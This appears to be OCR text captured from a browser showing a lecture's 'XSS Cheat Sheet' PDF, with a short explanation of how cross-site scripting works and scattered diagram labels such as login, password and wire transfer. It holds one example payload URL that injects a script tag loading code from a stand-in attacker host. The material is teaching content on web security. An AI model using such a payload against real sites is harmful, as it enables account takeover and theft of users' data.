 Prerequisites.pdf
*XSS Cheat Sheet.pdf
xampp - Bing
Download XAMPP
File
C:/Users/iyers/Desktop/CSS%20Lecture%20Notes/XSS%20Cheat%20Sheet.pdf
If the victim user has privileged access within the application, then the attacker might be able to gain
full control over all of the application's functionality and data.
How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious
JavaScript to users. When the malicious code executes inside a victim's browser, the attacker can
fully compromise their interaction with the application.
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name
C·O·L
CEMCA